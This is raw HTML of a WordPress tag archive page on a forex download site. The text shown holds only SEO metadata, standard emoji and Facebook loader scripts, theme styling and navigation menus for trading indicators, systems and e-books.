

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/flat-forex-market/
body_size: 11660
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>flat forex market Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/flat-forex-market/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="flat forex market Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/flat-forex-market/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/flat-forex-market/#webpage","url":"https://forexwinners.org/forex/tag/flat-forex-market/","name":"flat forex market Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/flat-forex-market/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/flat-forex-market/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/flat-forex-market/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"flat forex market"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; flat forex market Tag Feed" href="https://forexwinners.org/forex/tag/flat-forex-market/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/1061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-flat-forex-market tag-1061 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
